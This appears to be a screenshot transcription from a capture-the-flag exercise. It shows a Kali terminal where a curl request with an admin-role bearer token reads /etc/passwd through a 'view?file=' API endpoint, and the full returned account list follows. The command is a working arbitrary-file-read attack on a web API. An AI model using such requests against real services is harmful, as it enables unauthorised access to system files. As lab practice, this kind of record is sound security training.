 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/logs]
└─$ curl 'http://logs.hc/api/view?file=/etc/passwd' -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.ey
EhHcUxYVXRuUWt2Y1EiLCJzdWIiOiIzIiwicHJ2IjoiMjNiZDVjODk0OWY2MDBhZGIzOWU3MDFjNDAwODcyZGI3YTU5NzZmNyIsInJvbGUiOiJhZG1pb
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
syslog:x:102:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin
uuidd:x:103:103::/run/uuidd:/usr/sbin/nologin
tss:x:104:104:TPM software stack,,,:/var/lib/tpm:/bin/false
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:106:1::/var/cache/pollinate:/bin/false
tcpdump:x:107:108::/nonexistent:/usr/sbin/nologin
landscape:x:108:109::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:990:990:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
polkitd:x:989:989:User for polkitd:/:/usr/sbin/nologin
ec2-instance-connect:x:109:65534::/nonexistent:/usr/sbin/nologin
_chrony:x:110:112:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
lxd:x:999:105::/var/snap/lxd/common/lxd:/bin/false
developer:x:1001:1001::/home/developer:/bin/bash